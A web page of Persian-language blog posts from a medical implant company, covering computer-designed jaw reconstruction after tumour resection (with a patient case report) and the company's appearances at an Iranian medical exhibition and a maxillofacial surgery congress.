<h3 class="wp-block-heading" id="h-ملاحظات-ضروری-حین-برنامه-ریزی-مجازی">ملاحظات ضروری حین برنامه‌ریزی مجازی</h3>



<p>در طول برنامه‌ریزی مجازی و طراحی، ساختارهایی مانند اعصاب و ریشه دندان نیز باید شناسایی ‌گردند تا در حین جراحی و جایگذاری پروتز آسیبی نبینند. هنگامی که حاشیه‌ها مشخص شد و ضایعه به طور مجازی برداشته شد، می‌توان نقص را ارزیابی کرد و در نهایت و پس از تایید طراحی پلیت‌های بازسازی و گاید جراحی توسط جراح، پروتز سفارشی متناسب با ناحیه ضایعه و آناتومی بیمار برای او طراحی می‌گردد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/02/Maxillary-reconstruction-surgery.webp</span>
						<span itemprop='height'>687</span>
						<span itemprop='width'>1030</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-02-09 10:00:05</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-10-01 14:25:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>جراحی بازسازی فک &#8211; ترمیم فک بالا و فک تحتانی</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10093 post-loop-4 post-parity-even custom with-slider post-10093 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/jaw-tumor-and-reconstruction-of-defects-caused-by-it/" rel="bookmark" title="Permanent Link: تومور فک و بازسازی نواقص ناشی از آن">تومور فک و بازسازی نواقص ناشی از آن<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p><a href="https://bonashmedical.com/mandible-reconstruction-implant/" target="_blank" rel="noreferrer noopener">بازسازی فک </a>پایین پس از تروما یا <strong>رزکشن تومور فک</strong> یکی از چالش‌برانگیزترین مشکلات جراحان فک و صورت است.</p>



<p>فک پایین یک عنصر مهم در چهره انسان است، زیرا شکل متمایز صورت را نشان می‌دهد و قاب سوم پایین آن را تعریف می‌کند. همچنین نقش مهمی در محافظت از راه هوایی، حمایت از زبان و دندان‌های پایین ایفا کرده و به عملکرد جویدن، صحبت کردن و تنفس کمک می‌کند.</p>



<p>هرگونه ناهنجاری فک پایین، مانند <strong>تومور فک</strong> و نواقص ایجاد شده بعد از آن، عدم قرینگی، مشکلات مادرزادی و یا ناهنجاری‌های ایجاد شده بر اثر تروما می‌تواند منجر به مشکلات زیبایی و عملکردی شود.</p>



<p>به همین علت یافتن بهترین راه‌حل برای <strong>ترمیم فک</strong> از اهمیت بالایی برخوردار است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-روش-های-ترمیم-فک">روش‌های ترمیم فک</h2>



<p>در طول زمان برای ترمیم نواقص فک روش‌های مختلفی به کار گرفته شده است، مانند استفاده از اتوگرافت‌های مختلف و مواد آلوپلاستیک و &#8230; که در این میان استفاده از پروتزهای سفارشی برای بازسازی نواقص ناشی از خارج‌سازی <strong>تومور فک</strong>، امکانات جدیدی را در <strong>جراحی بازسازی فک</strong> ایجاد کرده است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="بازسازی نواقص حاصل از رزکشن تومور فک" class="wp-image-10102" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1.jpg" alt="بازسازی نواقص حاصل از رزکشن تومور فک" class="wp-image-10102" srcset="https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/mandibular-implant-1-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-مزایای-بازسازی-نواقص-حاصل-از-خارج-سازی-تومور-فک-به-کمک-cad-cam">مزایای بازسازی نواقص حاصل از خارج سازی تومور فک به کمک CAD/CAM</h2>



<p>روش‌های طراحی و ساخت پروتز <strong>ترمیم فک</strong> به کمک رایانه دارای چندین مزیت هستند:</p>



<ul>
<li>به علت دقت بالا در ساخت و تولید و مطابقت با آناتومی منحصر به فرد بیمار، به خوبی می‌توانند نواقص حاصل از برداشتن تومور فک را پوشش دهد.</li>



<li>به دلیل اینکه نیاز خم یا برش حین جراحی ندارند روند جراحی را تسریع و تسهیل کرده زمان آن را کاهش می‌دهند.</li>



<li>در بازیابی&nbsp;ظاهر و عملکرد دهان و فک موفق‌تر عمل کرده و نتایج بهتری را به دنبال دارند.</li>
</ul>



<p>این در حالی‌ است که روش‌های سنتی به زمان بیشتری در حین جراحی و همچنین برای بهبود کامل بیمار بعد از عمل احتیاج دارند و موفقیت آن‌ها تا حدود زیادی به توانایی و تجربه جراح بستگی دارد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-گزارش-بیمار">گزارش بیمار</h2>



<p>بیمار آقای ۲۹ ساله و مبتلا به تومور آملوبلاستوما در سمت چپ فک پایین است.</p>



<p>بیمار دو بار تحت عمل جراحی قرار گرفت که در ادامه به آن‌ها اشاره می‌کنیم:</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-جراحی-اول-خارج-سازی-تومور-فک-و-بازسازی-آن-به-کمک-پلیت-های-بازسازی-قدیمی">جراحی اول (خارج‌سازی تومور فک و بازسازی آن به کمک پلیت‌های بازسازی قدیمی) :</h3>



<p>عمل <strong>رزکشن تومور فک</strong> و جایگذاری پلیت بازسازی، به سرعت و پس از مراجعه برای بیمار انجام شد اما پس از گذشت یک سال، بر اثر جابجایی پلیت در صورت بیمار، ناچار به خارج سازی آن شدند.</p>



<p>بعد از چهار سال و به دلیل عدم پیگیری بیمار، <strong>تومور فک</strong> مجدداً عود کرده و منجر به تخریب فک پایین شد.</p>



<p>عود مجدد <strong>تومور </strong>منجر به &nbsp;از دست دادن هارمونی و تقارن صورت به دلیل انحراف فک پایین به سمت چپ شده و بیمار را با مشکلات عملکردی نیز مواجه کرده بود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-جراحی-دوم-بازسازی-فک-به-کمک-پروتزهای-شخصی-سازی-شده">جراحی دوم (بازسازی فک به کمک پروتزهای شخصی سازی شده) :</h3>



<p>این بار بازسازی فک برای بیمار با استفاده از پروتز سفارشی تولید شده به روش پرینت سه‌بعدی انجام شد. پروتز جدید بیمار براساس توموگرافی کامپیوتری او (CT) &nbsp;طراحی و با استفاده از پرینتر سه‌بعدی تولید شد.</p>



<p>ایمپلنت نهایی به خوبی ناحیه ضایعه بجا مانده بر اثر خارج‌سازی <strong>تومور فک</strong> را پوشش داده و تقارن و زیبایی پیش از برداشتن تومور را به چهره بیمار برگرداند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/resection1.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-30 10:00:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-11 14:42:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>تومور فک و بازسازی نواقص ناشی از آن</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10659 post-loop-5 post-parity-odd custom with-slider post-10659 post type-post status-publish format-standard has-post-thumbnail hentry category-events-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-296 tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/23rd-iran-health-international-exhibition/" rel="bookmark" title="Permanent Link: بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۱">بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۱<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/events-fa/" rel="tag">رویدادها</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>بیست و سومین دوره نمایشگاه بین المللی تجهیزات پزشکی، دارویی و آزمایشگاهی ایران هلث با تاخیر ناشی ازشیوع کووید در خرداد ۱۴۰۱ برگزار شد.<br>دیداربا دوستانمان در بزرگترین گردهمایی سال صنعت پزشکی ایران، و رونمایی از جدیدترین محصولاتمان در زمینه‌ی ستون فقرات باعث خرسندی و افتخار ما بود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دارویی و آزمایشگاهی ایران هلث" class="wp-image-10682" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-845x684.jpg" alt="بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دارویی و آزمایشگاهی ایران هلث" class="wp-image-10682" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-2-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="بیست و سومین نمایشگاه بین‌المللی ایران هلث" class="wp-image-10687" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10687" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-845x684.jpg" alt="بیست و سومین نمایشگاه بین‌المللی ایران هلث" class="wp-image-10687" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9182-1-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10691" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="نمایشگاه بین‌المللی تجهیزات پزشکی،" class="wp-image-10691" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10691" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-845x684.jpg" alt="نمایشگاه بین‌المللی تجهیزات پزشکی،" class="wp-image-10691" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9184-1-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10695" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="ایران هلث" class="wp-image-10695" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10695" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-845x684.jpg" alt="ایران هلث" class="wp-image-10695" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_9251-1-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>
</figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557.jpg</span>
						<span itemprop='height'>1500</span>
						<span itemprop='width'>1757</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-28 16:04:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-01 11:45:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۱</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10584 post-loop-6 post-parity-even custom with-slider post-10584 post type-post status-publish format-standard has-post-thumbnail hentry category-events-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" rel="bookmark" title="Permanent Link: نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰">نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/events-fa/" rel="tag">رویدادها</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>نوزدهمین کنگره جراحان فک و صورت ایران از تاریخ 3 اسفند لغایت 6 اسفند ماه 1400، پس از یکسال که به علت همه‌گیری ویروس کرونا موفق به دیدار دوستان و همکارانمان نشدیم، با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد. در این دوره نیز همچون دوره های گذشته&nbsp;<a href="https://bonashmedical.com/?lang=fa">بــنش مدیکال</a>&nbsp;با حضوری فعال به ارائه آخرین محصولات خود پرداخت که استقبال اساتید و همکاران محترم را به دنبال داشت. امید است با مشارکت علمی جراحان بتوانیم نقشی موثر در درمان بیماران ایفا کنیم</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1030" height="691" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20691'%3E%3C/svg%3E" alt="19th-internatinal-congress-of-OMFS" class="wp-image-10649" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-300x201.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-768x515.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-705x473.jpg 705w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2.jpg 1500w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg" /><noscript><img decoding="async" width="1030" height="691" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg" alt="19th-internatinal-congress-of-OMFS" class="wp-image-10649" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-300x201.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-768x515.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-705x473.jpg 705w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2.jpg 1500w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10586" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10586" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10586" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg" alt="" class="wp-image-10586" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10598" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10598" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10598" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg" alt="" class="wp-image-10598" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10602" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10602" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg" alt="" class="wp-image-10602" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10606" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10606" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg" alt="" class="wp-image-10606" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10625" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10625" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg" alt="" class="wp-image-10625" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



